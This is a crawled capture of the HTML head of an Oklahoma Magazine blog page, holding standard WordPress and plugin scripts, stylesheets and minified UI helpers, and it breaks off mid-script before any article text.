

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://okmag.com/blog/shady-situation/2014-06-11july-fashion-14799/
body_size: 73706
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Oklahoma Magazine</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://okmag.com/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel="icon" type="image/png" href="https://okmag.com/wp-content/uploads/2020/02/ok-favicon.png"><link rel='dns-prefetch' href='//maps.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='dns-prefetch' href='//b1523572.smushcdn.com' />
<link rel="alternate" type="application/rss+xml" title="Oklahoma Magazine &raquo; Feed" href="https://okmag.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Oklahoma Magazine &raquo; Comments Feed" href="https://okmag.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Oklahoma Magazine &raquo; 2014-06-11July-Fashion&#8211;14799 Comments Feed" href="https://okmag.com/blog/shady-situation/2014-06-11july-fashion-14799/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/okmag.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='genesis-blocks-style-css-css' href='https://okmag.com/wp-content/plugins/genesis-blocks/dist/style-blocks.build.css?ver=1701360342' type='text/css' media='all' />
<link rel='stylesheet' id='ayecode-ui-css' href='https://okmag.com/wp-content/plugins/geodirectory/vendor/ayecode/wp-ayecode-ui/assets/css/ayecode-ui-compatibility.css?ver=0.2.1' type='text/css' media='all' />
<style id='ayecode-ui-inline-css' type='text/css'>
body.modal-open #wpadminbar{z-index:999}.embed-responsive-16by9 .fluid-width-video-wrapper{padding:0!important;position:initial}
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='ugb-style-css-v2-css' href='https://okmag.com/wp-content/plugins/stackable-ultimate-gutenberg-blocks/dist/deprecated/frontend_blocks_deprecated_v2.css?ver=3.12.6' type='text/css' media='all' />
<style id='ugb-style-css-v2-inline-css' type='text/css'>
:root {--stk-block-width-default-detected: 696px;}
:root {
			--content-width: 696px;
		}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://okmag.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=8.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://okmag.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=8.3.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://okmag.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=8.3.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://okmag.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=3833ae26cf1f9d406448012ce1734aa1' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Roboto+Condensed%3A400%7CRoboto%3A400%2C500%2C700%7CCabin%3A400%7CBerkshire+Swash%3A400%7CZilla+Slab%3A400%7COpen+Sans%3A400%2C600%2C700%7CCabin%3A400%2C500%7CBerkshire+Swash%3A400%7CZilla+Slab%3A400&#038;display=swap&#038;ver=12.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-multipurpose-css' href='https://okmag.com/wp-content/plugins/td-composer/assets/fonts/td-multipurpose/td-multipurpose.css?ver=3833ae26cf1f9d406448012ce1734aa1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://okmag.com/wp-content/themes/Newspaper/style.css?ver=12.6.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-theme-woo-css' href='https://okmag.com/wp-content/themes/Newspaper/style-woocommerce.css?ver=12.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://okmag.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=3833ae26cf1f9d406448012ce1734aa1' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-woo-style-css' href='https://okmag.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_woocommerce.css?ver=6.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://okmag.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=9c79b36358200da4c4662c5aa9454675' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://okmag.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=34c58173fa732974ccb0ca4df5ede162' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://use.fontawesome.com/releases/v7.1.0/css/all.css?wpfas=true' type='text/css' media='all' />
<script type="text/javascript" src="https://okmag.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" id="jquery-core-js-after">
/* <![CDATA[ */
window.gdSetMap = window.gdSetMap || 'auto';window.gdLoadMap = window.gdLoadMap || '';
/* ]]> */
</script>
<script type="text/javascript" src="https://okmag.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
window.gdSetMap = window.gdSetMap || 'auto';window.gdLoadMap = window.gdLoadMap || '';
/* ]]> */
</script>
<script type="text/javascript" src="https://okmag.com/wp-content/plugins/geodir_custom_posts/assets/js/widget.min.js?ver=2.3.4" id="geodir-cp-widget-js"></script>
<script type="text/javascript" src="https://okmag.com/wp-content/plugins/geodirectory/vendor/ayecode/wp-ayecode-ui/assets/js/select2.min.js?ver=4.0.11" id="select2-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://okmag.com/wp-content/plugins/geodirectory/vendor/ayecode/wp-ayecode-ui/assets/js/bootstrap.bundle.min.js?ver=0.2.1" id="bootstrap-js-bundle-js"></script>
<script type="text/javascript" id="bootstrap-js-bundle-js-after">
/* <![CDATA[ */
function aui_init_greedy_nav(){jQuery('nav.greedy').each(function(i,obj){if(jQuery(this).hasClass("being-greedy")){return true}jQuery(this).addClass('navbar-expand');var $vlinks='';var $dDownClass='';if(jQuery(this).find('.navbar-nav').length){if(jQuery(this).find('.navbar-nav').hasClass("being-greedy")){return true}$vlinks=jQuery(this).find('.navbar-nav').addClass("being-greedy w-100").removeClass('overflow-hidden')}else if(jQuery(this).find('.nav').length){if(jQuery(this).find('.nav').hasClass("being-greedy")){return true}$vlinks=jQuery(this).find('.nav').addClass("being-greedy w-100").removeClass('overflow-hidden');$dDownClass=' mt-2 '}else{return false}jQuery($vlinks).append('<li class="nav-item list-unstyled ml-auto greedy-btn d-none dropdown ">'+'<a href="javascript:void(0)" data-toggle="dropdown" class="nav-link"><i class="fas fa-ellipsis-h"></i> <span class="greedy-count badge badge-dark badge-pill"></span></a>'+'<ul class="greedy-links dropdown-menu  dropdown-menu-right '+$dDownClass+'"></ul>'+'</li>');var $hlinks=jQuery(this).find('.greedy-links');var $btn=jQuery(this).find('.greedy-btn');var numOfItems=0;var totalSpace=0;var closingTime=1000;var breakWidths=[];$vlinks.children().outerWidth(function(i,w){totalSpace+=w;numOfItems+=1;breakWidths.push(totalSpace)});var availableSpace,numOfVisibleItems,requiredSpace,buttonSpace,timer;function check(){buttonSpace=$btn.width();availableSpace=$vlinks.width()-10;numOfVisibleItems=$vlinks.children().length;requiredSpace=breakWidths[numOfVisibleItems-1];if(numOfVisibleItems>1&&requiredSpace>availableSpace){$vlinks.children().last().prev().prependTo($hlinks);numOfVisibleItems-=1;check()}else if(availableSpace>breakWidths[numOfVisibleItems]){$hlinks.children().first().insertBefore($btn);numOfVisibleItems+=1;check()}jQuery($btn).find(".greedy-count").html(numOfItems-numOfVisibleItems);if(numOfVisibleItems===numOfItems){$btn.addClass('d-none')}else $btn.removeClass('d-none')}jQuery(window).on("resize",function(){check()});check()})}function aui_select2_locale(){var aui_select2_params={"i18n_select_state_text":"Select an option\u2026","i18n_no_matches":"No matches found","i18n_ajax_error":"Loading failed","i18n_input_too_short_1":"Please enter 1 or more characters","i18n_input_too_short_n":"Please enter %item% or more characters","i18n_input_too_long_1":"Please delete 1 character","i18n_input_too_long_n":"Please delete %item% characters","i18n_selection_too_long_1":"You can only select 1 item","i18n_selection_too_long_n":"You can only select %item% items","i18n_load_more":"Loading more results\u2026","i18n_searching":"Searching\u2026"};return{language:{errorLoading:function(){return aui_select2_params.i18n_searching},inputTooLong:function(args){var overChars=args.input.length-args.maximum;if(1===overChars){return aui_select2_params.i18n_input_too_long_1}return aui_select2_params.i18n_input_too_long_n.replace('%item%',overChars)},inputTooShort:function(args){var remainingChars=args.minimum-args.input.length;if(1===remainingChars){return aui_select2_params.i18n_input_too_short_1}return aui_select2_params.i18n_input_too_short_n.replace('%item%',remainingChars)},loadingMore:function(){return aui_select2_params.i18n_load_more},maximumSelected:function(args){if(args.maximum===1){return aui_select2_params.i18n_selection_too_long_1}return aui_select2_params.i18n_selection_too_long_n.replace('%item%',args.maximum)},noResults:function(){return aui_select2_params.i18n_no_matches},searching:function(){return aui_select2_params.i18n_searching}}}}function aui_init_select2(){var select2_args=jQuery.extend({},aui_select2_locale());jQuery("select.aui-select2").each(function(){if(!jQuery(this).hasClass("select2-hidden-accessible")){jQuery(this).select2(select2_args)}})}function aui_time_ago(selector){var aui_timeago_params={"prefix_ago":"","suffix_ago":" ago","prefix_after":"after ","suffix_after":"","seconds":"less than a minute","minute":"about a minute","minutes":"%d minutes","hour":"about an hour","hours":"about %d hours","day":"a day","days":"%d days","month":"about a month","months":"%d months","year":"about a year","years":"%d years"};var templates={prefix:aui_timeago_params.prefix_ago,suffix:aui_timeago_params.suffix_ago,seconds:aui_timeago_params.seconds,minute:aui_timeago_params.minute,minutes:aui_timeago_params.minutes,hour:aui_timeago_params.hour,hours:aui_timeago_params.hours,day:aui_timeago_params.day,days:aui_timeago_params.days,month:aui_timeago_params.month,months:aui_timeago_params.months,year:aui_timeago_params.year,years:aui_timeago_params.years};var template=function(t,n){return templates[t]&&templates[t].replace(/%d/i,Math.abs(Math.round(n)))};var timer=function(time){if(!time)return;time=time.replace(/\.\d+/,"");time=time.replace(/-/,"/").replace(/-/,"/");time=time.replace(/T/," ").replace(/Z/," UTC");time=time.replace(/([\+\-]\d\d)\:?(\d\d)/," $1$2");time=new Date(time*1000||time);var now=new Date();var seconds=((now.getTime()-time)*.001)>>0;var minutes=seconds/60;var hours=minutes/60;var days=hours/24;var years=days/365;return templates.prefix+(seconds<45&&template('seconds',seconds)||seconds<90&&template('minute',1)||minutes<45&&template('minutes',minutes)||minutes<90&&template('hour',1)||hours<24&&template('hours',hours)||hours<42&&template('day',1)||days<30&&template('days',days)||days<45&&template('month',1)||days<365&&template('months',days/30)||years<1.5&&template('year',1)||template('years',years))+templates.suffix};var elements=document.getElementsByClassName(selector);if(selector&&elements&&elements.length){for(var i in elements){var $el=elements[i];if(typeof $el==='object'){$el.innerHTML='<i class="far fa-clock"></i> '+timer($el.getAttribute('title')||$el.getAttribute('datetime'))}}}setTimeout(function(){aui_time_ago(selector)},60000)}function aui_init_tooltips(){jQuery('[data-toggle="tooltip"]').tooltip();jQuery('[data-toggle="popover"]').popover();jQuery('[data-toggle="popover-html"]').popover({html:true});jQuery('[data-toggle="popover"],[data-toggle="popover-html"]').on('inserted.bs.popover',function(){jQuery('body > .popover').wrapAll("<div class='bsui' />")})}$aui_doing_init_flatpickr=false;function aui_init_flatpickr(){if(typeof jQuery.fn.flatpickr==="function"&&!$aui_doing_init_flatpickr){$aui_doing_init_flatpickr=true;try{flatpickr.localize({weekdays:{shorthand:['Sun','Mon','Tue','Wed','Thu','Fri','Sat'],longhand:['Sun','Mon','Tue','Wed','Thu','Fri','Sat'],},months:{shorthand:['Jan','Feb','Mar','Apr','May','Jun','Jul','Aug','Sep','Oct','Nov','Dec'],longhand:['January','February','March','April','May','June','July','August','September','October','November','December'],},daysInMonth:[31,28,31,30,31,30,31,31,30,31,30,31],firstDayOfWeek:1,ordinal:function(nth){var s=nth%100;if(s>3&&s<21)return"th";switch(s%10){case 1:return"st";case 2:return"nd";case 3:return"rd";default:return"th"}},rangeSeparator:' to ',weekAbbreviation:'Wk',scrollTitle:'Scroll to increment',toggleTitle:'Click to toggle',amPM:['AM','PM'],yearAriaLabel:'Year',hourAriaLabel:'Hour',minuteAriaLabel:'Minute',time_24hr:false})}catch(err){console.log(err.message)}jQuery('input[data-aui-init="flatpickr"]:not(.flatpickr-input)').flatpickr()}$aui_doing_init_flatpickr=false}$aui_doing_init_iconpicker=false;function aui_init_iconpicker(){if(typeof jQuery.fn.iconpicker==="function"&&!$aui_doing_init_iconpicker){$aui_doing_init_iconpicker=true;jQuery('input[data-aui-init="iconpicker"]:not(.iconpicker-input)').iconpicker()}$aui_doing_init_iconpicker=false}function aui_modal_iframe($title,$url,$footer,$dismissible,$class,$dialog_class,$body_class,responsive){if(!$body_class){$body_class='p-0'}var wClass='text-center position-absolute w-100 text-dark overlay overlay-white p-0 m-0 d-none d-flex 